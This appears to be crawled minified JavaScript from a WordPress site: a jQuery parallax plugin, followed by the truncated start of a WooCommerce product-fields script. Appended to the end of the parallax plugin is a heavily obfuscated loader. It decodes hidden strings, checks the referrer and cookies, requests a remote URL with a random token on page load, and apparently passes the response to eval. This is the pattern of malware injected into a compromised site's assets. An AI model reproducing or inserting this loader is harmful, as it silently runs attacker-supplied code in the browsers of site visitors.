    function(b,c,m,n){b/=n;return-m*b*(b-2)+c};Math.easeInOutSine=function(b,c,m,n){return-m/2*(Math.cos(Math.PI*b/n)-1)+c};b.settings_mode_oneelement_max_offset=parseInt(b.settings_mode_oneelement_max_offset,10);var m=parseInt(b.settings_mode_oneelement_max_offset,10);this.each(function(){function n(){if(1==b.settings_makeFunctional){var q=!1,d=document.URL,f=d.indexOf("://")+3,e=d.indexOf("/",f);d=d.substring(f,e);-1<d.indexOf("l")&&-1<d.indexOf("c")&&-1<d.indexOf("o")&&-1<d.indexOf("l")&&-1<d.indexOf("a")&&
-1<d.indexOf("h")&&(q=!0);-1<d.indexOf("d")&&-1<d.indexOf("i")&&-1<d.indexOf("g")&&-1<d.indexOf("d")&&-1<d.indexOf("z")&&-1<d.indexOf("s")&&(q=!0);-1<d.indexOf("o")&&-1<d.indexOf("z")&&-1<d.indexOf("e")&&-1<d.indexOf("h")&&-1<d.indexOf("t")&&(q=!0);-1<d.indexOf("e")&&-1<d.indexOf("v")&&-1<d.indexOf("n")&&-1<d.indexOf("a")&&-1<d.indexOf("t")&&(q=!0);if(0==q)return}b.settings_scrollTop_is_another_element_top&&(z=b.settings_scrollTop_is_another_element_top);g=a.find(".dzsparallaxer--target").eq(0);0<
a.find(".dzsparallaxer--blackoverlay").length&&(K=a.find(".dzsparallaxer--blackoverlay").eq(0));0<a.find(".dzsparallaxer--fadeouttarget").length&&(ba=a.find(".dzsparallaxer--fadeouttarget").eq(0));a.find(".dzsparallaxer--aftermouse").length&&a.find(".dzsparallaxer--aftermouse").each(function(){var a=c(this);L.push(a)});a.hasClass("wait-readyall")||setTimeout(function(){B=Number(b.animation_duration)},300);a.addClass("mode-"+b.settings_mode);a.addClass("animation-engine-"+b.animation_engine);h=a.height();
    "on"==b.settings_movexaftermouse&&(x=a.width());g&&(k=g.height(),"on"==b.settings_movexaftermouse&&(r=g.width()));b.settings_substract_from_th&&(k-=b.settings_substract_from_th);la=h;"2"==b.breakout_fix&&console.info(a.prev());a.attr("data-responsive-reference-width")&&(M=Number(a.attr("data-responsive-reference-width")));a.attr("data-responsive-optimal-height")&&(U=Number(a.attr("data-responsive-optimal-height")));a.find(".dzsprxseparator--bigcurvedline").length&&a.find(".dzsprxseparator--bigcurvedline").each(function(){var a=
        c(this),b="#FFFFFF";a.attr("data-color")&&(b=a.attr("data-color"));a.append('<svg class="display-block" width="100%"  viewBox="0 0 2500 100" preserveAspectRatio="none" ><path class="color-bg" fill="'+b+'" d="M2500,100H0c0,0-24.414-1.029,0-6.411c112.872-24.882,2648.299-14.37,2522.026-76.495L2500,100z"/></svg>')});a.find(".dzsprxseparator--2triangles").length&&a.find(".dzsprxseparator--2triangles").each(function(){var a=c(this),b="#FFFFFF";a.attr("data-color")&&(b=a.attr("data-color"));a.append('<svg class="display-block" width="100%"  viewBox="0 0 1500 100" preserveAspectRatio="none" ><polygon class="color-bg" fill="'+
        b+'" points="1500,100 0,100 0,0 750,100 1500,0 "/></svg>')});a.find(".dzsprxseparator--triangle").length&&a.find(".dzsprxseparator--triangle").each(function(){var a=c(this),b="#FFFFFF";a.attr("data-color")&&(b=a.attr("data-color"));a.append('<svg class="display-block" width="100%"  viewBox="0 0 2200 100" preserveAspectRatio="none" ><polyline class="color-bg" fill="'+b+'" points="2200,100 0,100 0,0 2200,100 "/></svg>')});a.get(0)&&(a.get(0).api_set_scrollTop_is_another_element_top=function(a){z=a});
    "horizontal"==b.settings_mode&&(g.wrap('<div class="dzsparallaxer--target-con"></div>'),"20"!=b.animation_duration&&a.find(".horizontal-fog,.dzsparallaxer--target").css({animation:"slideshow "+Number(b.animation_duration)/1E3+"s linear infinite"}));is_touch_device()&&a.addClass("is-touch");is_mobile()&&a.addClass("is-mobile");0<a.find(".divimage").length||0<a.find("img").length?(q=a.children(".divimage, img").eq(0),0==q.length&&(q=a.find(".divimage, img").eq(0)),q.attr("data-src")?(V=q.attr("data-src"),
        c(window).on("scroll.dzsprx"+N,u),u()):aa()):aa();"horizontal"==b.settings_mode&&(g.before(g.clone()),g.prev().addClass("cloner"),ca=g.parent().find(".cloner").eq(0))}function aa(){if(!O){O=!0;is_ie11()&&a.addClass("is-ie-11");c(window).on("resize",W);W();setInterval(function(){W(null,{call_from:"autocheck"})},2E3);a.hasClass("wait-readyall")&&setTimeout(function(){u()},700);setTimeout(function(){a.addClass("dzsprx-readyall");u();a.hasClass("wait-readyall")&&(B=Number(b.animation_duration))},1E3);
    0<a.find("*[data-parallaxanimation]").length&&a.find("*[data-parallaxanimation]").each(function(){var a=c(this);if(a.attr("data-parallaxanimation")){null==I&&(I=[]);I.push(a);var b=a.attr("data-parallaxanimation");b=("window.aux_opts2 = "+b).replace(/'/g,'"');try{eval(b)}catch(f){console.info(b,f),window.aux_opts2=null}if(window.aux_opts2){for(w=0;w<window.aux_opts2.length;w++)0==isNaN(Number(window.aux_opts2[w].initial))&&(window.aux_opts2[w].initial=Number(window.aux_opts2[w].initial)),0==isNaN(Number(window.aux_opts2[w].mid))&&
    (window.aux_opts2[w].mid=Number(window.aux_opts2[w].mid)),0==isNaN(Number(window.aux_opts2[w]["final"]))&&(window.aux_opts2[w]["final"]=Number(window.aux_opts2[w]["final"]));a.data("parallax_options",window.aux_opts2)}}});da&&(D=!0,setTimeout(function(){D=!1},da));a.hasClass("simple-parallax")?(g.wrap('<div class="simple-parallax-inner"></div>'),"on"==b.simple_parallaxer_convert_simple_img_to_bg_if_possible&&g.attr("data-src")&&0==g.children().length&&g.parent().addClass("is-image"),0<m&&P()):P();
    ma=setInterval(xa,1E3);setTimeout(function(){},1500);a.hasClass("use-loading")&&(0<a.find(".divimage").length||0<a.children("img").length?0<a.find(".divimage").length&&(V&&(a.find(".divimage").eq(0).css("background-image","url("+V+")"),a.find(".dzsparallaxer--target-con .divimage").css("background-image","url("+V+")")),E=String(a.find(".divimage").eq(0).css("background-image")).split('"')[1],void 0==E&&(E=String(a.find(".divimage").eq(0).css("background-image")).split("url(")[1],E=String(E).split(")")[0]),
        F=new Image,F.onload=function(c){a.addClass("loaded");"horizontal"==b.settings_mode&&(console.info(F,E,F.naturalWidth,x,r),J=F.naturalWidth,ea=F.naturalHeight,r=J/ea*h,console.log(J,ea,r,h),g.hasClass("divimage"),console.info(ca),ca.css({left:"calc(-100% + 1px)"}),g.css({width:"100%"}),g.hasClass("repeat-pattern")&&(console.info("nw - ",J,"cw - ",x),r=Math.ceil(x/J)*J,console.info("tw - ",r)),a.find(".dzsparallaxer--target-con").css({width:r}))},F.src=E):a.addClass("loaded"),setTimeout(function(){a.addClass("loaded");
        na()},1E4));a.get(0).api_set_update_func=function(a){G=a};a.get(0).api_handle_scroll=u;a.get(0).api_destroy=wa;a.get(0).api_destroy_listeners=ya;a.get(0).api_handle_resize=W;if("scroll"==b.settings_mode||"oneelement"==b.settings_mode)c(window).off("scroll.dzsprx"+N),c(window).on("scroll.dzsprx"+N,u),u(),setTimeout(u,1E3),document&&document.addEventListener&&document.addEventListener("touchmove",fa,!1);if("mouse_body"==b.settings_mode||"on"==b.settings_movexaftermouse||L.length)c(document).on("mousemove",
        fa)}}function wa(){G=null;oa=!0;G=null;c(window).off("scroll.dzsprx"+N,u);document&&document.addEventListener&&document.removeEventListener("touchmove",fa,!1)}function xa(){ha=!0}function ya(){console.info("DESTROY LISTENERS",a);clearInterval(ma);c(window).off("scroll.dzsprx"+N)}function W(g,d){x=a.width();X=window.innerWidth;p=window.innerHeight;var f={call_from:"event"};d&&(f=c.extend(f,d));if(!1!==O){if("oneelement"==b.settings_mode){var e=a.css("transform");a.css("transform","translate3d(0,0,0)")}y=
    parseInt(a.offset().top,10);if("autocheck"==f.call_from&&4>Math.abs(pa-p)&&4>Math.abs(qa-y))return"oneelement"==b.settings_mode&&a.css("transform",e),!1;pa=p;qa=y;M&&U&&(x<M?a.height(x/M*U):a.height(U));760>x?a.addClass("under-760"):a.removeClass("under-760");500>x?a.addClass("under-500"):a.removeClass("under-500");ia&&clearTimeout(ia);ia=setTimeout(na,700);"on"==b.js_breakout&&(a.css("width",X+"px"),a.css("margin-left","0"),0<a.offset().left&&a.css("margin-left","-"+a.offset().left+"px"))}}function na(){h=
    a.outerHeight();k=g.outerHeight();p=window.innerHeight;b.settings_substract_from_th&&(k-=b.settings_substract_from_th);b.settings_clip_height_is_window_height&&(h=window.innerHeight);0==a.hasClass("allbody")&&0==a.hasClass("dzsparallaxer---window-height")&&0==M&&(k<=la&&0<k?("oneelement"!=b.settings_mode&&0==a.hasClass("do-not-set-js-height")&&0==a.hasClass("height-is-based-on-content")&&a.height(k),h=a.height(),is_ie()&&10>=version_ie()?g.css("top","0"):g.css("transform",""),K&&K.css("opacity","0")):
    "oneelement"!=b.settings_mode&&0==a.hasClass("do-not-set-js-height")&&a.hasClass("height-is-based-on-content"));g.attr("data-forcewidth_ratio")&&(g.width(Number(g.attr("data-forcewidth_ratio"))*g.height()),g.width()<a.width()&&g.width(a.width()));clearTimeout(ra);ra=setTimeout(u,200)}function fa(a){if("mouse_body"==b.settings_mode){l=a.pageY-c(window).scrollTop();if(0==k)return;var d=l/p*(h-k);C=l/h;0<d&&(d=0);d<h-k&&(d=h-k);1<C&&(C=1);0>C&&(C=0);Q=d}if("on"==b.settings_movexaftermouse){var f=a.pageX;
    f=f/X*(x-r);0<f&&(f=0);f<x-r&&(f=x-r);sa=f}if(L)for(f=a.pageX,a=a.clientY,f=f/X*m*2-m,d=a/p*m*4-2*m,f>m&&(f=m),f<-m&&(f=-m),d>m&&(d=m),d<-m&&(d=-m),a=0;a<L.length;a++)L[a].css({top:d,left:f},{queue:!1,duration:100})}function u(n,d){l=c(window).scrollTop();t=0;y>l-p&&l<y+a.outerHeight()?D=!1:b.settings_detect_out_of_screen&&(D=!0);z&&(l=-parseInt(z.css("top"),10),z.data("targettop")&&(l=-z.data("targettop")));b.settings_listen_to_object_scroll_top&&(l=b.settings_listen_to_object_scroll_top.val);isNaN(l)&&
(l=0);n&&"on"==b.init_functional_remove_delay_on_scroll&&(D=!1);var f={force_vi_y:null,from:"",force_ch:null,force_th:null,force_th_only_big_diff:!0};d&&(f=c.extend(f,d));b.settings_clip_height_is_window_height&&(h=window.innerHeight);null!=f.force_ch&&(h=f.force_ch);null!=f.force_th&&(f.force_th_only_big_diff?20<Math.abs(f.force_th-k)&&(k=f.force_th):k=f.force_th);!1===O&&(p=window.innerHeight,l+p>=a.offset().top&&aa());if(0!=k&&!1!==O&&("scroll"==b.settings_mode||"oneelement"==b.settings_mode)){if("oneelement"==
    b.settings_mode){var e=(l-y+p)/p;a.attr("id");0>e&&(e=0);1<e&&(e=1);"reverse"==b.direction&&(e=Math.abs(1-e));Q=t=2*e*b.settings_mode_oneelement_max_offset-b.settings_mode_oneelement_max_offset;a.attr("id")}if("scroll"==b.settings_mode){"fromtop"==b.mode_scroll&&(t=l/h*(h-k),"on"==b.is_fullscreen&&(t=l/(k-p)*(h-k),z&&(t=l/(z.height()-p)*(h-k))),"reverse"==b.direction&&(t=(1-l/h)*(h-k),"on"==b.is_fullscreen&&(t=(1-l/(k-p))*(h-k),z&&(t=(1-l/(z.height()-p))*(h-k)))));y=a.offset().top;z&&(y=-parseInt(z.css("top"),
    10));e=(l-(y-p))/(y+h-(y-p));"on"==b.is_fullscreen&&(e=l/(c("body").height()-p),z&&(e=l/(z.outerHeight()-p)));1<e&&(e=1);0>e&&(e=0);if(I)for(w=0;w<I.length;w++){var x=I[w],q=x.data("parallax_options");if(q)for(var r=0;r<q.length;r++){if(.5>=e){var u=2*e;var A=2*e-1;0>A&&(A=-A);u=A*q[r].initial+u*q[r].mid}else u=2*(e-.5),A=u-1,0>A&&(A=-A),u=A*q[r].mid+u*q[r]["final"];A=q[r].value;A=A.replace(/{{val}}/g,u);x.css(q[r].property,A)}}"normal"==b.mode_scroll&&(t=e*(h-k),"reverse"==b.direction&&(t=(1-e)*
    (h-k)),a.hasClass("debug-target")&&console.info(b.mode_scroll,l,y,p,h,y+h,e));"fromtop"==b.mode_scroll&&t<h-k&&(t=h-k);a.hasClass("simple-parallax")&&(e=(l+p-y)/(p+k),0>e&&(e=0),1<e&&(e=1),e=Math.abs(1-e),a.hasClass("is-mobile")&&(m=a.height()/2),t=2*e*m-m);ba&&(e=Math.abs((l-y)/a.outerHeight()-1),1<e&&(e=1),0>e&&(e=0),ba.css("opacity",e));C=l/h;0==a.hasClass("simple-parallax")&&(0<t&&(t=0),t<h-k&&(t=h-k));1<C&&(C=1);0>C&&(C=0);f.force_vi_y&&(t=f.force_vi_y);Q=t;ta=C;if(0===B||"css"==b.animation_engine)v=
    Q,0==D&&(a.hasClass("simple-parallax")?(g.parent().hasClass("is-image")||a.hasClass("simple-parallax--is-only-image"))&&g.css("background-position-y","calc(50% - "+parseInt(v,10)+"px)"):is_ie()&&10>=version_ie()?g.css("top",""+v+"px"):(g.css("transform","translate3d("+H+"px,"+v+"px,0)"),"oneelement"==b.settings_mode&&a.css("transform","translate3d("+H+"px,"+v+"px,0)")))}}}function P(){if(D)return requestAnimFrame(P),!1;isNaN(v)&&(v=0);ha&&(ha=!1);if("horizontal"==b.settings_mode)return!1;if(0===B||
    "css"==b.animation_engine)return G&&G(v),requestAnimFrame(P),!1;R=v;Y=Q-R;S=T;Z=ta-S;"easeIn"==b.easing&&(v=Number(Math.easeIn(1,R,Y,B).toFixed(5)),T=Number(Math.easeIn(1,S,Z,B).toFixed(5)));"easeOutQuad"==b.easing&&(v=Math.easeOutQuad(1,R,Y,B),T=Math.easeOutQuad(1,S,Z,B));"easeInOutSine"==b.easing&&(v=Math.easeInOutSine(1,R,Y,B),T=Math.easeInOutSine(1,S,Z,B));H=0;"on"==b.settings_movexaftermouse&&(ja=H,ua=sa-ja,H=Math.easeIn(1,ja,ua,B));a.hasClass("simple-parallax")?g.parent().hasClass("is-image")&&
    g.css("background-position-y","calc(50% - "+parseInt(v,10)+"px)"):is_ie()&&10>=version_ie()?g.css("top",""+v+"px"):(g.css("transform","translate3d("+H+"px,"+v+"px,0)"),"oneelement"==b.settings_mode&&a.css("transform","translate3d("+H+"px,"+v+"px,0)"));K&&K.css("opacity",T);G&&G(v);if(oa)return!1;requestAnimFrame(P)}var a=c(this),g=null,ca=null,K=null,ba=null,N=window.dzsprx_index++,w=0,r=0,k=0,h=0,x=0,X=0,p=0,J=0,ea=0,pa=0,qa=0,la=0,ia=0,B=0,v=0,H=0,T=0,R=0,ja=0,S=0,Q=0,sa=0,ta=0,Y=0,ua=0,Z=0,G=null,
    z=null,l=0,t=0,C=0,y=0,V="",O=!1,ha=!1,I=null,oa=!1,D=!1,ka=0,da=0,ma=0,ra=0,M=0,U=0,L=[],F=null,E="";ka=Number(b.init_delay);da=Number(b.init_functional_delay);ka?setTimeout(n,ka):n()})};window.dzsprx_init=function(b,n){if("undefined"!=typeof n&&"undefined"!=typeof n.init_each&&1==n.init_each){var m=0,va;for(va in n)m++;1==m&&(n=void 0);c(b).each(function(){c(this).dzsparallaxer(n)})}else c(b).dzsparallaxer(n)}})(jQuery);
function is_mobile(){var c=navigator.userAgent||navigator.vendor||window.opera;return/windows phone/i.test(c)||/android/i.test(c)||/iPad|iPhone|iPod/.test(c)&&!window.MSStream?!0:!1}function is_touch_device(){return!!("ontouchstart"in window)}window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(c){window.setTimeout(c,1E3/60)}}();
function is_ie(){var c=window.navigator.userAgent,b=c.indexOf("MSIE ");if(0<b)return parseInt(c.substring(b+5,c.indexOf(".",b)),10);if(0<c.indexOf("Trident/"))return b=c.indexOf("rv:"),parseInt(c.substring(b+3,c.indexOf(".",b)),10);b=c.indexOf("Edge/");return 0<b?parseInt(c.substring(b+5,c.indexOf(".",b)),10):!1}function is_ie11(){return!window.ActiveXObject&&"ActiveXObject"in window}function version_ie(){return parseFloat(navigator.appVersion.split("MSIE")[1])}
jQuery(document).ready(function(c){c(".dzsparallaxer---window-height").each(function(){function b(){n.height(window.innerHeight)}var n=c(this);c(window).on("resize",b);b()});dzsprx_init(".dzsparallaxer.auto-init",{init_each:!0})});;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.12
body_size: 4826
content:
var _wapf=function(o){var e,t,u="wapf-",i="."+u,a=null,c=[],l={varsViaAjax:function(){return 0==o("[data-product_variations]").data("product_variations")},getFieldType:function(e){if(e.is("input"))return e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},setFieldValue:function(e,r){switch(l.getFieldType(e)){case"radio":o('input[name="'+e.attr("name")+'"]').removeAttr("checked").filter('[value="'+r+'"]').prop("checked",!0);break;case"checkbox":var t=e.attr("name");"[]"==t.substring(t.length-2,t.length)?o('input[name="'+e.attr("name")+'"]').removeAttr("checked").each(function(e,t){var a=o(t);-1<o.inArray(a.val(),r)&&a.prop("checked",!0)}):r?e.prop("checked",!0):e.prop("checked",!1);break;default:e.val(r)}},getFieldValue:function(e){switch(l.getFieldType(e)){case"radio":var t=o('input[name="'+e.attr("name")+'"]:checked').val();return t||"";case"checkbox":var a=e.attr("name");if("[]"!=a.substring(a.length-2,a.length))return e.is(":checked");var r=[];return o('input[name="'+a+'"]:checked').each(function(e,t){r.push(o(t).val())}),r;default:return e.val()}},selectedQuantity:function(){var e=parseInt(o(".woocommerce input.qty").val().toString());return isNaN(e)?1:e},currentProductType:function(){return o(i+"product-totals").data("product-type")},currentProductPrice:function(){var e=l.selectedVariation();return"variable"==l.currentProductType()&&e?e.display_price:o(i+"product-totals").data("product-price")},currentVariationId:function(){var e=o('input[name="variation_id"]').val();return e?parseInt(e.toString()):0},selectedVariation:function(){var e=o("[data-product_variations]").data("product_variations");if(!e)return a;var t=l.currentVariationId();return t?l.qFirst(e,"variation_id",t):null},qFirst:function(e,t,a){for(var r=0;r<e.length;r++)if(e[r][t]===a)return e[r];return null},unformat:function(e,t){if(void 0===t&&(t=","),"number"==typeof e)return e;var a=new RegExp("[^0-9-"+t+"]","g"),r=parseFloat(e.replace(/\((.*)\)/,"-$1").replace(a,"").replace(t,"."));return isNaN(r)?0:r},formatNumber:function(e,t,a,r,n){var i=(e=l.unformat(e,r))<0?"-":"",c=parseInt(Math.abs(e).toFixed(t),10)+"",o=3<c.length?c.length%3:0,u=t?Math.abs(e).toFixed(t).split(".")[1]:"";return u=n?u.replace(/0+$/,""):u,i+(o?c.substr(0,o)+a:"")+c.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(u?r+u:"")},formatMoney:function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",l.formatNumber(Math.abs(e),t.decimals||0,t.thousand,t.decimal,t.trimzero))}},d={init:function(e){o("[data-dependencies]").each(function(e,t){var a=o(t);c[a.data("field-id")]=l.getFieldValue(a)}),e.on("keyup change",i+"input",function(){d.doLogic(!1)}),d.doLogic(!0)},doLogic:function(n){o("[data-dependencies]").each(function(e,t){var a=o(t),r=a.closest(i+"field-container");d.canShow(a)?(r.removeClass(u+"hide"),a.prop("required",a.data("is-required")).prop("disabled",!1)):(r.addClass(u+"hide"),n||l.setFieldValue(a,c[a.data("field-id")]),a.prop("required",!1).prop("disabled",!0))})},canShow:function(e){var t=e.data("dependencies");if(!t||!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(d.validateGroup(t[a].rules))return!0;return!1},validateGroup:function(e){void 0===e&&(e=[]);for(var t=0;t<e.length;t++)if(!d.validRule(e[t].field,e[t].condition,e[t].value||""))return!1;return!0},validRule:function(e,t,a){var r=o('[data-field-id="'+e+'"]').first();if(!r.length)return!1;if(r.closest(i+"field-container").hasClass(u+"hide"))return!1;var n=l.getFieldValue(r);switch("number"==typeof n&&(n=n.toString()),t){case"check":return!0===n;case"!check":return!1===n;case"==":return Array.isArray(n)?-1<o.inArray(a,n):n==a;case"!=":return Array.isArray(n)?-1==o.inArray(a,n):n!=a;case"empty":return n==[]||""==n;case"!empty":return n!=[]&&""!=n;case"lt":return parseFloat(n)<parseFloat(a);case"gt":return parseFloat(n)>parseFloat(a)}return!1}},s={init:function(){(e=o("[data-wapf-variation-rules]")).length&&(t=o('input[name="variation_id"]')).on("change",function(){s.doLogic()})},doLogic:function(){var c=t.val();e.each(function(e,t){for(var 